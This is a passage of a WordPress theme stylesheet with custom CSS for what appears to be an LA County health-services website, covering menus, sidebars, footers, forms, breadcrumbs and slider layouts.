    position: absolute;
    z-index: 999;
    padding: 1px 8px;
    width: 30px;
    margin-left: 2.35em;
    margin-top: 4em;
    height: 30px;
    border-radius: 50%;
    border: 2px solid #6fddd3;
    background: #fff;
    cursor: pointer;
}

.fa-youtube:before {
   /* content: '\f16a' !important; */
    font-family: 'Font Awesome 5 Brands' !important;
}

.fa-facebook:before {
    content: '\f082' !important;
}

.fa-angle-right:before {
    content: "\f105" !important;
    font-family: FontAwesome;
}

b {
    font-weight: 700 !important;
}

body#grve-body h4.vc_tta-panel-title {

    font-size: 18px !important;
    font-weight: 900 !important;
    color: #05445e;
    font-family: 'Spartan' !important;

}

body#grve-body h4.vc_tta-panel-title>a {
    border-bottom: none !important;
}

body#grve-body .vc_tta-panel {
    border-top: 1px solid #189AB4;
}

body#grve-body .vc_tta-panel:last-of-type {
    border-bottom: 1px solid #189AB4;
}


a {
    cursor: pointer;
}

body #grve-feature-section .grve-title {
    font-family: Spartan;
    font-weight: 600;
    font-style: normal;
    font-size: 36px;
    line-height: 50px;
    letter-spacing: 0px;
}

#grve-feature-section .grve-content {
    padding-top: 1em;
}

#gtranslate_selector .select2-container {
    font-weight: 500;
    font-size: 12px;
    font-family: 'Spartan';
}

.select2-options-class {
    font-weight: 500;
    font-size: 12px !important;
    font-family: 'Spartan';
}

.select2-container--default .select2-selection--single {
    height: 35px !important;
    text-align: left;
    font-size: 12px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 33px !important;
}

.grve-breadcrumbs {
    z-index: 9;
}

.sub-menu {
    z-index: 999;
}

body#grve-body .ui-dialog {
    z-index: 999
}

#grve-feature-section .grve-button-wrapper {
    margin-bottom: 10px;
}

body#grve-body #grve-theme-wrapper #grve-main-menu #menu-item-9148>a {
   /* color: transparent !important;*/
    background: transparent;
}

body#grve-body #grve-theme-wrapper #grve-main-menu #menu-item-9147>a {
    color: transparent !important;
    background: transparent !important;
}

body#grve-body #grve-theme-wrapper #grve-main-menu #menu-item-9148>a:hover {
    color: transparent !important;
    background: transparent !important;
}

body#grve-body #grve-theme-wrapper #grve-main-menu #menu-item-9147>a:hover {
    color: transparent !important;
    background: transparent;
}

/*FOR REVOLUTION SLIDER IN FEATURE*/
/*#grve-feature-section rs-module-wrap rs-slide rs-sbg-wrap{background-image: url(/wp-content/uploads/2020/09/Group-7.svg);
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 999999999;}*/
@media only screen and (min-width:768px) {
    #grve-sidebar .widget ul.menu li.menu-item-has-children>.dyn-div-icon {
        margin-top: -2.6em;
        position: absolute;
        right: 0;
        background: transparent;
        padding: 15px;
        cursor: pointer;
    }

    #grve-feature-section rs-module-wrap rs-slide rs-sbg-wrap rs-sbg {
        width: 60% !important;
        z-index: -1 !important;
        float: right;
    }
}

#grve-feature-section rs-module-wrap rs-slide rs-layer-wrap rs-layer[data-type="shape"] {
    width: 70px !important;
    height: 6px !important;
    background-color: #75e6da !important;
}

/*END FOR REVOLUTION SLIDER IN FEATURE*/

#grve-feature-section .grve-content .grve-container {
   /* max-width: 1069px;*/
}

#grve-feature-section .grve-title {
    font-family: Spartan;
    font-weight: 600;
    font-style: normal;
    font-size: 36px;
    text-transform: capitalize;
    line-height: 50px;
    letter-spacing: 0;
}

#grve-footer .widget .custom-html-widget strong {
    color: #fff !important;
    font-weight: 500 !important;
    font-style: italic;
}

.grve-element .grve-btn.grve-btn-small {
    font-size: 14px !important;
    font-weight: 500 !important;
}

.grve-isotope-item-inner .grve-read-more.grve-btn-small {
    font-size: 12px !important;
    padding: 0.7em 1em;
}

.widget.widget_custom_contact_info_widget a:not(.grve-outline):not(.grve-btn) {
    color: #05445e !important;
    border-bottom: 2px solid #75E6DA !important;
    transition: all 0.3s;
}

.widget.widget_custom_contact_info_widget a:not(.grve-outline):not(.grve-btn):hover {
    color: #5DA9E9 !important;
    border-bottom-color: rgba(0, 0, 0, 0) !important;
    transition: all 0.3s;
}

.grve-bar-content .grve-topbar-item .grve-element .grve-btn.grve-btn-small {
    font-size: 12px !important;
}

#grve-main-content a:not(.grve-btn),
.body-content a {
    border-bottom: 2px solid #75E6DA;
    transition: all 0.3s;
}

#grve-main-content a:hover,
.body-content a:hover {
    color: #5DA9E9;
    border-bottom-color: rgba(0, 0, 0, 0);
    transition: all 0.3s;
}

#grve-main-content .grve-element.grve-box-icon>a,
#grve-main-content .grve-isotope-item-inner .grve-post-content>a {
    border-bottom: none;
}

a.grve-btn-line.grve-bg-hover-primary-5:hover,
a.grve-btn-line.grve-bg-hover-primary-1:hover,
a.grve-btn-line.grve-bg-hover-primary-3:hover {
    color: white !important;
}

body.grve-boxed #grve-theme-wrapper {
    width: 100% !important;
}

.ui-dialog[aria-describedby="dialog-modal"] {
    width: 650px !important;
    top: 90px !important;
    left: 30vw !important;
}

/* LA County Seal footer CSS */
#media_image-2.grve-widget.widget.widget_media_image {
    text-align: center;
}

/*Custom css by nsingh*/
body#grve-body h4.vc_tta-panel-title {
    border-bottom: 1px solid transparent !important;
    border-top: 1px solid transparent !important;
    ;
}

#rev_slider_1_1_forcefullwidth rs-slides rs-layer-wrap rs-loop-wrap rs-mask-wrap rs-layer[data-type="shape"] {
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.2), rgba(0, 0, 0, 0.63));
    background-color: transparent !important;
}

rs-fullwidth-wrap rs-slides rs-layer-wrap rs-loop-wrap rs-mask-wrap rs-layer[data-type="shape"] {
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.2), rgba(0, 0, 0, 0.63));
    background-color: transparent !important;
}

/*theme option common*/

.grve-with-shadow article .grve-post-content div[itemprop="articleBody"] p,
.grve-with-shadow article .grve-post-content div[itemprop="articleBody"] ul {

    line-height: 1.6;
    min-height: 90px;
    max-height: 8.2em;
    overflow: hidden;
    font-size: 14px;
}

.grve-with-shadow article .grve-post-content div[itemprop="articleBody"] p:after {
    content: "";
    text-align: right;
    position: absolute;
    bottom: 0;
    right: 0;
    width: 70%;
    height: 1.6em;
    background: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1) 90%);
}


/*.grve-logo {max-width: 32%;}*/
.carousel-section .owl-wrapper .icon-box-1 img {
    border: 3px solid #5da9e9;
    border-radius: 50%;
}

.carousel-section .owl-wrapper .icon-box-2 img {
    border: 3px solid #189ab4;
    border-radius: 50%;
}

.carousel-section .owl-wrapper .icon-box-3 img {
    border: 3px solid #F0DCC7;
    border-radius: 50%;
}

.carousel-section .owl-wrapper .icon-box-4 img {
    border: 3px solid #E98973;
    border-radius: 50%;
}

.grve-isotope-container article .grve-post-content {
    overflow-wrap: break-word;
    word-wrap: break-word;
    hyphens: auto;
}

.grve-isotope-container article .grve-post-content h3.grve-h3 {
    text-transform: capitalize;
}

#grve-top-bar .top-header-btn {
    background: #05445e !important;
    border-radius: 4px !important;
    color: #fff !important;
    text-transform: initial;
    /*padding: 9px 9px 7px 9px!important;    margin-left: 14px;*/
    font-family: Spartan !important;
    /*width: 134px; */
}

#grve-theme-wrapper > #grve-top-bar .top-header-btn.btn-alert i {
    color: red !important;
}

#grve-top-header .grve-container span .grve-btn-small {
    display: none;
}

#grve-body {
    background-image: none !important;
}

/*#grve-main-menu { margin-top: -87px;}*/
body.grve-boxed #grve-theme-wrapper {
    margin-top: 0px !important;
}

#grve-main-header #grve-bottom-header {
    background-color: transparent !important;
}

/* #grve-bottom-header{margin-top: -65px;}*/
/*.grve-logo .grve-wrapper a {display: table;}*/

/*#grve-main-header #grve-bottom-header{height: 7px;}*/
#grve-bottom-header .grve-header-elements.grve-position-left {
    /*top: -86px;*/
    margin-right: 38px;
}

#grve-footer .grve-widget-area {
    background-color: #05445E !important;
}

#grve-footer .grve-footer-bar {
    color: #5f5f5f;
    background-color: #032635 !important;
}

#grve-footer {
    margin-top: 0px;
}

#grve-footer rs-fullwidth-wrap.rs-forceoverflow {
    border-style: solid none;
    border-width: 1px;
    border-color: #1695ae;
}

#grve-main-menu.grve-horizontal-menu.grve-position-right .grve-wrapper>ul>li>a {
    text-transform: capitalize;
    font-family: Spartan !important;
    font-size: 15px;
}

.header-bar {
    border-bottom: 5px solid #75e6da !important;
    width: 60px;
}

#grve-top-bar ul.grve-right-side li.grve-topbar-item {
    margin-top: -30px;
}

/*#grve-bottom-header .grve-container {height: 0px !important;}*/
#grve-top-bar ul.grve-right-side li.grve-topbar-item ul li {
    margin-left: 5px;
}

.grve-element.grve-social ul li a.grve-no-shape.grve-small {
    font-size: 21px;
}

.service-template-template-service-hospitals-clinic-page .entry-title svg,
.service-template-template-service-page .entry-title svg,
.post-template-template-service-page .entry-title svg {
    fill: #189ab4 !important;
}

/**********************/
/* Custom CSS by Kayvon */
/* Form CSS */
#grve-theme-wrapper input[type="text"],
#grve-theme-wrapper input[type="input"],
#grve-theme-wrapper input[type="password"],
#grve-theme-wrapper input[type="number"],
#grve-theme-wrapper input[type="email"],
#grve-theme-wrapper input[type="number"],
#grve-theme-wrapper input[type="url"],
#grve-theme-wrapper input[type="tel"],
#grve-theme-wrapper textarea,
#grve-theme-wrapper select {
    border-top: none;
    border-left: none;
    border-right: none;
    border-bottom-width: 2px !important;
    border-right: none;
    font-family: "Red Hat Text";
}

#grve-theme-wrapper input[type="text"]:focus,
#grve-theme-wrapper input[type="input"]:focus,
#grve-theme-wrapper input[type="password"]:focus,
#grve-theme-wrapper input[type="number"]:focus,
#grve-theme-wrapper input[type="email"]:focus,
#grve-theme-wrapper input[type="number"]:focus,
#grve-theme-wrapper input[type="url"]:focus,
#grve-theme-wrapper input[type="tel"]:focus,
#grve-theme-wrapper textarea:focus,
#grve-theme-wrapper select:focus {
    border-bottom-color: #189AB4;
    transition: all 0.5s;
}

#grve-theme-wrapper textarea[name='your-message'] {
    margin-bottom: 0px;
}

#grve-theme-wrapper .wpcf7-character-count {
    font-size: 12px;
    float: right;
}

#grve-theme-wrapper .wpcf7-character-count:after {
    content: "/300";
}

#grve-theme-wrapper .wpcf7-form-control-wrap select {
    background-image: url(/wp-content/uploads/2020/10/Polygon-2.png) !important;
    background-repeat: no-repeat !important;
    opacity: 0.5;
}

#grve-theme-wrapper .wpcf7-form-control-wrap select:focus {
    background-image: url(/wp-content/uploads/2020/10/Polygon-2-fiill.png) !important;
    background-repeat: no-repeat !important;
    opacity: 1;
}

/* End Custom CSS by Kayvon */
#grve-responsive-header .grve-header-element>a {
    color: #05445e !important;
}

#grve-responsive-header .grve-sidearea-btn .fa.fa-exclamation-triangle {
    color: red;
}

#grve-responsive-header>.grve-wrapper {
    background-color: rgba(255, 255, 255, 1) !important;
}

#grve-hidden-menu {
    background-color: #05445e !important;
}

#current-affairs .blog-top-left {
    position: absolute;
    top: 0px;
    left: 0px;
    padding: 0.4em 0.5em;
    color: #262626;
    font-size: 10px;
    font-family: Spartan;
    font-weight: 700;
    line-height: 20px;
}

#current-affairs article:first-child .blog-top-left {
    background: #5DA9E9;
}

#current-affairs article:nth-child(n+2) .blog-top-left {
    background: #E7D4C0;
}

#current-affairs article:last-child .blog-top-left {
    background: #E98973;
}

.grve-blog.grve-with-shadow .grve-blog-item .grve-isotope-item-inner {
    -webkit-box-shadow: 0 20px 30px #DADEE6;
    box-shadow: 0 20px 30px #DADEE6;
    height: 26em;
    margin: 10px 0;
}



#grve-body {
    overflow-y: hidden;
}

.grve-breadcrumbs {
    background-color: #f2f5f7 !important;
}

#current-affairs .grve-isotope .grve-isotope-container article .grve-post-content div[itemprop="articleBody"] a.grve-read-more {
    position: absolute;
    bottom: 2.9em;
}

/* Top Menu Header */
#grve-top-header {
    position: absolute;
}

span.breadcrumb_last[aria-current="page"] {
    color: #05445E;
    font-weight: 900;
}

#grve-page-breadcrumbs nav,
#grve-post-breadcrumbs nav {
    font-size: 12px;
}

#grve-page-breadcrumbs nav a,
#grve-post-breadcrumbs nav a {
    color: #05445e;
    border-bottom: 1px solid #05445e;
}

nav[aria-label="breadcrumbs"] {
    font-size: 12px;
}

.goog-te-ftab-frame {
    margin-left: -100%;
}

.select2-container.select2-container--open .select2-results ul.select2-results__options li.select2-results__option {
    color: #000000 !important;
    font-weight: 700;
}

body.custom-class-main-program-subsite .select2-dropdown {
    border: 3px solid #189AB4;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 2px solid #189AB4 !important;
    border-radius: 3px !important;
}

.custom-class-main-program-subsite .select2-container--default .select2-selection--single .select2-selection__arrow {
    width: 24px !important;
  /*  border-left: 2px solid #189AB4; */
    height: 26px !important;
    margin-top: 3px;
}

.custom-class-main-program-subsite .select2-container--default .select2-selection--single {
    border: 2px solid #189AB4 !important;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #189AB4 !important;
    border-width: 0px 2px 2px 0px !important;
    padding: 3px;
    margin-left: -5px !important;
    margin-top: -4px !important;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}


@media only screen and (min-width: 1024px) {
    .custom-class-main-program-subsite #grve-top-bar ul.grve-left-side li.grve-topbar-item-text {
        position: absolute;
        color: #000;
    }

    /*.grve-logo .grve-wrapper {top:0;}*/
    #grve-top-bar ul.grve-left-side {
        margin-top: 0 !important;
    }

    #grve-theme-wrapper #grve-top-bar .grve-wrapper.clearfix {
        height: auto !important;
    }

    /*.grve-logo .grve-wrapper {top: 28%;}*/
    #grve-top-bar {
        z-index: 1;
    }

    #grve-top-bar .grve-left-side .grve-topbar-item-social .grve-social {
        /*position: absolute; */
        /*width: 100%;*/
        /*margin-left: -41em; */
        /*top: 1vh;*/
        margin-right: 1em;
        text-align: right;
    }

    body#grve-body #grve-main-menu ul.grve-menu>li>ul>li>ul>li.menu-item-has-children>ul {
        padding-left: 14px;
        display: none;
        width: 100% !important;
    }

    body#grve-body #grve-main-menu ul.grve-menu>li>ul>li>ul>li.menu-item-has-children>a>i.fa {
        margin-left: 7px;
        font-size: 9px;
        position: absolute;
        right: 6px;
    }
}


#grve-sidearea a {
    font-weight: 900;
    color: #ffffff !important;
}

.grve-text p span {
    font-size: 18px !important;
    font-family: "Red Hat Text" !important;
}

.grve-text ul li span {
    font-size: 18px !important;
    font-family: "Red Hat Text" !important;
}

.emergency-care-btn>.grve-btn {
    margin-right: 10px !important;
}

.grve-menu a {
    color: #000022 !important;
}

#grve-main-menu .grve-wrapper>ul>li ul li.current-menu-item>a {
    background-color: transparent !important;
}

#grve-footer .grve-footer-bar a {
    color: #d8d8d8 !important;
    text-transform: capitalize;
    line-height: 16px;
}

.grve-breadcrumb-items .grve-small-text {
    font-weight: 900;
}

.grve-breadcrumbs ul li a {
    color: #2b8bc7 !important;
}

.grve-breadcrumbs ul li {
    color: #565353 !important;
}

.vc_tta-tabs-container .vc_tta-tabs-list .vc_active {
    background: #eeeeef
}

.vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab {
    border: 0.5px solid #960a0a0d;
    border-radius: 3px;
    margin-right: 0.06em !important;
}

@media (max-width:767px) {
    .grve-bg-none .grve-bookmark .grve-column-1-2:nth-child(2) {
        z-index: 1;
    }

    .vc_tta-container .vc_tta-panels-container .vc_tta-panels .vc_active .vc_tta-panel-heading {
        background: #eeeeef !important;
    }

    .vc_tta-container .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
        border: 1px solid #d2d2d285;
        border-radius: 3px;
        margin-bottom: 0.08em;
    }
}

body .blocker {
    z-index: 9999;
    background-color: rgb(0 0 0 / 32%);
}

body .modal a.close-modal {
    position: absolute;
    top: 6.5px;
    right: 1.5px;
}

body .modal {
    top: 2em;
    height: 400px;
    overflow-y: scroll;
    overflow-x: hidden;
}

.red_indicator {
    color: red !important;
}

.wpcf7 form p:nth-child(2) {
    color: red !important;
}

/*------END---------*/
/*-----Footer-------*/
footer .widget.widget_nav_menu li a {
    margin-bottom: inherit;
    padding-bottom: inherit;
    border-bottom: none;
    overflow: hidden;
}

#grve-footer .grve-widget-title {
    font-size: 14px;
}

#grve-footer .widget a:not(.grve-outline):not(.grve-btn) {
    color: #fff !important;
    font-size: 14px
}

.grve-footer-wrapper .grve-container .grve-row .widget.widget_nav_menu li a {
    margin-bottom: 0 !important;
    padding-top: 0em;
    padding-left: 0em;
}

.widget,
.widgets {
    margin-bottom: 1.077em;
}

#grve-footer .widget.widget_nav_menu ul {
    margin-top: 0em;
}

.grve-footer-bar .grve-list-divider li:after {
    content: '|';
    opacity: 1;
    color: #fff;
}

@media only screen and (min-width: 768px) {
    #grve-footer #gblrepid h3 {
        font-size: 36px;
        line-height: 46px;
    }

    #grve-footer #gblrepid h3:after {
        width: 10%;
    }
}

#grve-footer #localpid h3 {
    font-size: 36px;
    line-height: 46px;
}

#grve-footer #localpid h3:after {
    width: 10%;
    top: 1.1em;
}
}

/********Footer End**********/
.grve-topbar-item.grve-topbar-item-text .grve-element {
    margin-bottom: 0px;
}

/*------PHASE2 MENU SUBMENU HEAD -------------*/
#grve-main-menu.grve-horizontal-menu li.grve-hidden-menu-item>a .grve-item {
    visibility: hidden;
    display: unset;
}

#grve-main-menu.grve-horizontal-menu.grve-arrow ul.grve-menu>li.menu-item-has-children>ul.sub-menu>li>a {
    height: 54px;
    font-weight: 700;
}

#grve-main-menu.grve-horizontal-menu.grve-arrow ul.grve-menu>li.menu-item-has-children>ul.sub-menu>li>a>span {
    position: absolute;
    bottom: 1vw;
}

#grve-main-menu .grve-wrapper>ul li li.current-menu-ancestor>a {
    background-color: #055677 !important;
}

#grve-main-menu.grve-horizontal-menu.grve-arrow ul li>a {
    font-weight: 600;
}

#grve-main-menu ul.grve-menu li ul.sub-menu li ul.sub-menu li.menu-item-has-children>a {
    width: 16em;
}

#grve-main-menu.grve-horizontal-menu.grve-arrow ul li.menu-item-has-children>a:after {
    font-size: 18px;
    color: #E98973;
}

#grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li>a {
    color: #fff !important;
    background-color: transparent !important;
}

#grve-main-menu .grve-wrapper>ul>li ul {
    background-color: #05445e !important;
}

#grve-main-menu .grve-wrapper>ul>li:hover>a {
    color: #383838 !important;
}

#grve-main-menu .grve-wrapper>ul>li ul li a:hover {
    color: #fff;
    background-color: #055677 !important;
}

#grve-main-menu .grve-wrapper>ul>li.current-menu-ancestor>a {
    color: #383838 !important;
}

#grve-main-menu .grve-wrapper>ul>li ul li a {
    color: #e9f3f9 !important;
}

#grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li>a {
    border-bottom: 1px solid #189ab4;
}

#grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li>ul li a {
    font-size: 12px;
}

#grve-main-menu.grve-horizontal-menu .grve-wrapper>ul>li.megamenu>ul>li {
    border-right: transparent !important;
    display: inline-grid;
}

#grve-main-menu .grve-menu li.column-4 ul.sub-menu {
    width: 100% !important;
    left: 0em !important;
}

#grve-main-menu.grve-horizontal-menu .megamenu.column-4>ul>li {
    width: 25%;
}

/*#grve-main-menu.grve-horizontal-menu .grve-wrapper > ul > li#menu-item-8601.megamenu > ul > li { display: block; width: auto;}
#grve-main-menu.grve-horizontal-menu .grve-wrapper > ul > li#menu-item-8601.megamenu > ul > li:nth-child(2), #grve-main-menu.grve-horizontal-menu .grve-wrapper > ul > li#menu-item-8601.megamenu > ul > li:nth-child(6) { display: table-cell; }
#grve-main-menu.grve-horizontal-menu .grve-wrapper > ul > li.megamenu > ul > li.column-seperator { display: table-cell; }
#grve-main-menu.grve-horizontal-menu .grve-wrapper > ul > li.megamenu > ul > li.column-seperator a { display: none; }*/
#grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li>ul li a.submenu-main-list {
    font-weight: 600 !important;
    border-bottom: 1px solid #189ab4;
    margin-bottom: 1em !important;
    margin-top: 0.5em !important;
    font-size: 14px;
}

#grve-main-menu .grve-menu li ul.sub-menu ul.sub-menu li#menu-item-7144 ul.sub-menu,
#grve-main-menu .grve-menu li ul.sub-menu ul.sub-menu li#menu-item-7158 ul.sub-menu {
    display: none;
}

#grve-main-menu.grve-horizontal-menu.grve-arrow ul li.menu-item-has-children>a:after {
    margin-left: 10px;
}

/*-------------END------------------*/
/*** Sidebar menu settings UI phase 2****/
.widget.widget_nav_menu ul {
    margin-top: 1em;
}

.widget_custom_contact_info_widget .grve-widget-text {
    margin-left: 1em;
    font-size: 14px;
    font-weight: 600;
    font-family: 'Spartan';
    color: #262626;
}

.widget_custom_contact_info_widget .grve-widget-text i.fa {
    position: absolute;
    margin-left: -1.3em;
    margin-top: 0.3em;
    color: #05445E
}

.widget_custom_contact_info_widget div:nth-child(2) {
    margin-top: 2em !important;
}

.widget_custom_contact_info_widget .grve-widget-text i.fa-mobile::before {
    font-size: 24px;
}

.widget_custom_contact_info_widget div:nth-child(6) {
    margin-top: 1em;
}

.widget_custom_contact_info_widget div:nth-child(4) {
    margin-top: 1em;
}

.widget_custom_contact_info_widget div.grve-widget-title {
    border-bottom: none !important;
}

.widget_custom_contact_info_widget div:not(:nth-child(1)) {
    border-bottom: none !important;
}

.widget_custom_contact_info_widget div.grve-widget-title::after {
    content: " ";
    border-bottom: 4px solid #75e6da;
    display: table-cell;
    width: 45px;
    position: absolute;
    margin-top: 0.4em;
}

.service-template .widget_custom_contact_info_widget div.grve-widget-title::after {
    border-bottom: 4px solid #189AB4 !important;
}

body aside#grve-sidebar .widget_nav_menu .menu li a:hover {
    background: #f4fdfc;
    border-left: 12px solid #75e6da !important;
    padding-left: 1.2em;
}

body aside#grve-sidebar .widget_nav_menu .menu .menu-item-has-children a[aria-current="page"] {
    background: #f4fdfc;
    border-left: 12px solid #75e6da !important;
    padding-left: 1.2em;
}

aside#grve-sidebar .widget.widget_nav_menu .menu li a {
    margin-bottom: 0 !important;
    padding-top: 1.154em;
    border-left: 12px solid #fff;
    padding-left: 1.2em !important;
}

aside#grve-sidebar .widget.widget_nav_menu ul.menu li.current_page_ancestor ul.sub-menu {
    display: block !important;
}

.service-template-template-service-page aside#grve-sidebar .widget_nav_menu .menu li a:hover,
.service-template-template-service-hospitals-clinic-page aside#grve-sidebar .widget_nav_menu .menu li a:hover,
.post-template-template-service-page aside#grve-sidebar .widget_nav_menu .menu li a:hover {
    background: #ecf7f9;
    border-left: 12px solid #189AB4 !important;
    padding-left: 1.2em;
}

.service-template-template-service-page aside#grve-sidebar .widget_nav_menu .menu .current-menu-item a,
.service-template-template-service-hospitals-clinic-page aside#grve-sidebar .widget_nav_menu .menu .current-menu-item a,
.post-template-template-service-page aside#grve-sidebar .widget_nav_menu .menu .current-menu-item a {
    background: #ecf7f9;
    border-left: 12px solid #189AB4 !important;
    padding-left: 1.2em;
}

aside#grve-sidebar .widget.widget_nav_menu .menu li.current_page_item a[aria-current="page"] {
    background: #f4fdfc;
    border-left: 12px solid #75e6da !important;
}

#grve-sidebar .grve-widget-title {
    margin-bottom: 0;
    padding: 4% 0%;
    background: none;
    color: #05445E;
    border-bottom: 4px solid #75e6da;
}

.page-template-template-basic-page #grve-sidebar .grve-widget-title {
    margin-bottom: 0;
    padding: 4% 0%;
    background: none;
    color: #05445E;
    border-bottom: 4px solid #75e6da;
}

.service-template-template-service-page #grve-sidebar .grve-widget-title,
.service-template-template-service-hospitals-clinic-page #grve-sidebar .grve-widget-title,
.post-template-template-service-page #grve-sidebar .grve-widget-title {
    color: #05445E;
    border-bottom: 4px solid #189AB4;
}

aside#grve-sidebar .widget.widget_nav_menu li a {
    font-family: 'Spartan' !important;
    font-weight: 600;
    font-size: 14px;
    color: #262626
}

.page-template-template-basic-page #grve-content.grve-left-sidebar #grve-sidebar,
.service-template-template-service-page #grve-content.grve-left-sidebar #grve-sidebar {
    padding: 3.000em 0;
}

/*** Sidebar menu settings UI****/
#grve-content.grve-left-sidebar .grve-content-wrapper {
    max-width: 1069px;
}

#grve-main-content .grve-main-content-wrapper {
  /*  padding: 0 0; */
}

#grve-theme-wrapper {
    display: flex;
    flex-direction: column;
}

#grve-page-breadcrumbs {
    order: 1
}

#grve-feature-section {
    order: 2
}

#grve-content {
    order: 3
}

#grve-page-breadcrumbs .grve-container {
   /* max-width: 1069px */
}

/*** Basic Template UI phase 2****/
.page-template-template-basic-page #grve-content.grve-left-sidebar .grve-content-wrapper {
    max-width: 1069px;
}

.page-template-template-basic-page #grve-page-breadcrumbs .grve-container {
    max-width: 1080px
}

.page-template-template-basic-page #grve-main-content .grve-main-content-wrapper {
    padding: 3.8em 0;
}

.page-template-template-basic-page #grve-theme-wrapper {
    display: flex;
    flex-direction: column;
}

.page-template-template-basic-page #grve-page-breadcrumbs {
    order: 1
}

.page-template-template-basic-page #grve-feature-section {
    order: 2
}

.page-template-template-basic-page #grve-content {
    order: 3
}

.page-template-default #grve-theme-wrapper {
    display: flex;
    flex-direction: column;
}

.page-template-default #grve-page-breadcrumbs {
    order: 1
}

.page-template-default #grve-feature-section {
    order: 2
}

.page-template-default #grve-content {
    order: 3
}

.page-template-default #grve-page-breadcrumbs .grve-container {
  /*  max-width: 1080px */
}

/*** Basic Template END****/
/*** Basic Post Template UI phase 2****/
.service-template-template-service-page #grve-content.grve-left-sidebar .grve-content-wrapper,
.service-template-template-service-hospitals-clinic-page #grve-content.grve-left-sidebar .grve-content-wrapper {
 /*   max-width: 1069px; */
}

.service-template-template-service-page #grve-post-breadcrumbs .grve-container,
.service-template-template-service-hospitals-clinic-page #grve-post-breadcrumbs .grve-container {
 /*   max-width: 1080px*/
}

.service-template-template-service-page #grve-main-content .grve-main-content-wrapper,
.service-template-template-service-hospitals-clinic-page #grve-main-content .grve-main-content-wrapper {
    padding: 3.8em 0;
}

.service-template-template-service-page #grve-theme-wrapper,
.service-template-template-service-hospitals-clinic-page #grve-theme-wrapper {
    display: flex;
    flex-direction: column;
}

.service-template-template-service-page #grve-post-breadcrumbs,
.service-template-template-service-hospitals-clinic-page #grve-post-breadcrumbs {
    order: 1
}

.service-template-template-service-page #grve-feature-section,
.service-template-template-service-hospitals-clinic-page #grve-feature-section {
    order: 2
}

.service-template-template-service-page #grve-content,
.service-template-template-service-hospitals-clinic-page #grve-content {
    order: 3
}

.post-template-default #grve-theme-wrapper {
    display: flex;
    flex-direction: column;
}

.post-template-default #grve-post-breadcrumbs {
    order: 1
}

.post-template-default #grve-post-title {
    order: 2
}

.post-template-default #grve-feature-section {
    order: 2
}

.post-template-default .grve-single-wrapper {
    order: 3
}

.post-template-default #grve-post-breadcrumbs .grve-container {
    max-width: 1080px
}

.post-template-default #grve-post-title .grve-title {
    font-size: 36px;
}

/*** Basic Post Template END****/


/*** Sidebar menu settings UI****/
/*aside#grve-sidebar .grve-widget-title {margin-bottom: 0;padding: 4% 4%;background: #236494;color:#fff !important;}
aside#grve-sidebar .widget li{
background: #2B8BC7;
}
aside#grve-sidebar .widget_nav_menu .menu .current-menu-item {background: #fff;}
aside#grve-sidebar .widget a{color:#fff}
aside#grve-sidebar .widget.widget_nav_menu li a {margin-bottom: 0px;padding-bottom: 1.154em;padding-top: 1.154em;padding-left: 1.1em; font-weight:600;}
aside#grve-sidebar .widget_nav_menu .menu .current-menu-item a {color: rgb(40, 137, 198);}
aside#grve-sidebar .widget_nav_menu .menu .current-menu-ancestor .sub-menu{padding: 0 4px;}
aside#grve-sidebar .widget_nav_menu .menu .current-menu-item .sub-menu li{background:#fff;}
aside#grve-sidebar .widget_nav_menu .menu .sub-menu li{background:#fff;}
aside#grve-sidebar .widget_nav_menu .menu .sub-menu li a{color: rgb(40, 137, 198);}
aside#grve-sidebar .current-page-ancestor ul li a[aria-current]{font-weight:900; background: #ededed;}
aside#grve-sidebar .current-page-ancestor ul li.current-page-ancestor a{font-weight:900; background: #ededed;}
aside#grve-sidebar .widget li.current-page-ancestor > a .grve-arrow:after,  aside#grve-sidebar .widget li.current-page-ancestor > a .grve-arrow:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
aside#grve-sidebar .widget.widget_nav_menu li:last-child a {border-color: #d7e2e8 !important;border: 0.5px solid;}
.grve-widget-title{}
/*aside#grve-sidebar .widget.widget_nav_menu li:first-child a {border-color: #d7e2e8 !important;border: 0.5px solid;}*/
/*******---------END-------********/
#grve-body {
    background-position: top 100px right 100px !important;
}

.emergency-care-btn a,
.my-wellness-login a {
    padding: 0.5em !important;
    white-space: nowrap;
    color: white !important;
}

body.grve-boxed #grve-theme-wrapper {
    margin-bottom: 0px !important;
}

/**********specific*************************/

@media (min-width: 768px) {
    .grve-footer-wrapper .grve-container .grve-row .grve-column-1-4:first-child {
        background: #03364B;
        padding: 90px 21px 120px 35px;
        text-align: center;
        height: 530px;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-column-1-4:not(:first-child) {
        padding: 90px 60px 0 70px;
    }

    .grve-widget-title {
        margin-bottom: .200em;
    }

    #grve-feature-section .grve-background-wrapper {
        background-image: url(/wp-content/uploads/2020/09/Group-7.svg);
        background-repeat: no-repeat;
        background-size: 103% 100%;
    }

    #grve-feature-section .grve-bg-image {
        width: 51% !important;
        float: right;
        z-index: 1;
        /*background-position: 40% 0px;*/
    }

    #grve-feature-section .grve-background-wrapper .grve-bg-image:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 1;
    }

    /*.grve-menu-wrapper ul li > ul.sub-menu li > ul.sub-menu{overflow: scroll;
    height: 130px;} 
.grve-menu-wrapper ul li > ul.sub-menu {overflow: scroll;
    height: 110px;} 
*/
}

@media (min-width: 1025px) {

    /* #grve-header {
        height: inherit !important;
    }*/
    #grve-page-breadcrumbs,
    #grve-post-breadcrumbs {
        line-height: 20px !important;
        padding: 18px 0;
    }

    #grve-feature-section .grve-title {
        padding-right: 60%;
    }

